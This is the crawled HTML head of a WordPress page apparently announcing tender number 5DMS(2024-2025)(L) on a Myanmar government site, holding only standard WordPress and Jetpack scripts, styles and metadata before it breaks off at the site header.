

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.doms.gov.mm/2024/04/25/%E1%80%90%E1%80%84%E1%80%BA%E1%80%92%E1%80%AB%E1%80%A1%E1%80%99%E1%80%BE%E1%80%90%E1%80%BA-5dms2024-2025l-%E1%80%90%E1%80%84%E1%80%BA%E1%80%92%E1%80%AB%E1%80%81%E1%80%B1%E1%80%AB%E1%80%BA%E1%80%9A/
body_size: 13643
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>တင်ဒါအမှတ်-5DMS(2024-2025)(L) တင်ဒါခေါ်ယူခြင်း</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.doms.gov.mm/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.doms.gov.mm/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; တင်ဒါအမှတ်-5DMS(2024-2025)(L) တင်ဒါခေါ်ယူခြင်း Comments Feed" href="http://www.doms.gov.mm/2024/04/25/%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%a1%e1%80%99%e1%80%be%e1%80%90%e1%80%ba-5dms2024-2025l-%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%81%e1%80%b1%e1%80%ab%e1%80%ba%e1%80%9a/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.doms.gov.mm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='embed-pdf-viewer-css' href='http://www.doms.gov.mm/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'pyidaungsu';
	font-style: normal;
	font-weight: 400;
	src: url('http://www.doms.gov.mm/wp-content/uploads/2025/06/Pyidaungsu.woff2') format('woff2');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='spacedmonkey-classic-menu-block-style-inline-css'>
.wp-classic-menu-block>.menu{list-style:none;margin:0;padding:0;text-align:left;width:100%}.wp-classic-menu-block>.menu ul{left:-999em;list-style:none;margin:0;padding:0;position:absolute}.wp-classic-menu-block>.menu li{display:inline-block;padding-right:var(--wp--style--block-gap,2em);position:relative;text-align:left}.wp-classic-menu-block>.menu li:hover>ul{left:auto}.wp-classic-menu-block>.menu li li{display:block}.wp-classic-menu-block>.menu li li:hover>ul{left:100%;top:0}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pdf-viewer-block-styles-css' href='http://www.doms.gov.mm/wp-content/plugins/pdf-viewer-block/public/css/pdf-viewer-block.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://www.doms.gov.mm/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.doms.gov.mm/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://www.doms.gov.mm/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.doms.gov.mm/wp-content/tablepress-combined.min.css?ver=14' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.6.3/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.6.3/css/jetpack.css' media='all' />
<script id='jetpack_related-posts-js-extra'>
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src='https://c0.wp.com/p/jetpack/12.6.3/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.doms.gov.mm/wp-json/" /><link rel="alternate" type="application/json" href="http://www.doms.gov.mm/wp-json/wp/v2/posts/10045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.doms.gov.mm/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.doms.gov.mm/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="http://www.doms.gov.mm/2024/04/25/%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%a1%e1%80%99%e1%80%be%e1%80%90%e1%80%ba-5dms2024-2025l-%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%81%e1%80%b1%e1%80%ab%e1%80%ba%e1%80%9a/" />
<link rel='shortlink' href='http://www.doms.gov.mm/?p=10045' />
<link rel="alternate" type="application/json+oembed" href="http://www.doms.gov.mm/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.doms.gov.mm%2F2024%2F04%2F25%2F%25e1%2580%2590%25e1%2580%2584%25e1%2580%25ba%25e1%2580%2592%25e1%2580%25ab%25e1%2580%25a1%25e1%2580%2599%25e1%2580%25be%25e1%2580%2590%25e1%2580%25ba-5dms2024-2025l-%25e1%2580%2590%25e1%2580%2584%25e1%2580%25ba%25e1%2580%2592%25e1%2580%25ab%25e1%2580%2581%25e1%2580%25b1%25e1%2580%25ab%25e1%2580%25ba%25e1%2580%259a%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.doms.gov.mm/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.doms.gov.mm%2F2024%2F04%2F25%2F%25e1%2580%2590%25e1%2580%2584%25e1%2580%25ba%25e1%2580%2592%25e1%2580%25ab%25e1%2580%25a1%25e1%2580%2599%25e1%2580%25be%25e1%2580%2590%25e1%2580%25ba-5dms2024-2025l-%25e1%2580%2590%25e1%2580%2584%25e1%2580%25ba%25e1%2580%2592%25e1%2580%25ab%25e1%2580%2581%25e1%2580%25b1%25e1%2580%25ab%25e1%2580%25ba%25e1%2580%259a%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="တင်ဒါအမှတ်-5DMS(2024-2025)(L) တင်ဒါခေါ်ယူခြင်း" />
<meta property="og:url" content="http://www.doms.gov.mm/2024/04/25/%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%a1%e1%80%99%e1%80%be%e1%80%90%e1%80%ba-5dms2024-2025l-%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%81%e1%80%b1%e1%80%ab%e1%80%ba%e1%80%9a/" />
<meta property="og:description" content="Website-Table-5DMS-2024-2025LDownload Item-lists-for-5DMS_2024-2025LDownload" />
<meta property="article:published_time" content="2024-04-25T10:04:46+00:00" />
<meta property="article:modified_time" content="2024-04-25T10:10:59+00:00" />
<meta property="og:image" content="https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2024/04/Screenshot_2024-04-25-16-35-27-09_4a24d271e133915ae237d4bec6ffe368.jpg?fit=1004%2C880" />
<meta property="og:image:width" content="1004" />
<meta property="og:image:height" content="880" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="တင်ဒါအမှတ်-5DMS(2024-2025)(L) တင်ဒါခေါ်ယူခြင်း" />
<meta name="twitter:image" content="https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2024/04/Screenshot_2024-04-25-16-35-27-09_4a24d271e133915ae237d4bec6ffe368.jpg?fit=1004%2C880&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2023/02/cropped-cropped-cropped-cropped-domslogo1.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2023/02/cropped-cropped-cropped-cropped-domslogo1.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2023/02/cropped-cropped-cropped-cropped-domslogo1.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2023/02/cropped-cropped-cropped-cropped-domslogo1.png?fit=270%2C270" />
<style type="text/css" id="wp-custom-css">#bitnami-banner{
	display: none;
}
body,button,input,select,textarea {
	font-family:'Padauk';}
a {
     color: #0000EE;
}</style></head>
<body class="post-template-default single single-post postid-10045 single-format-standard wp-custom-logo wp-embed-responsive hello-elementor-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
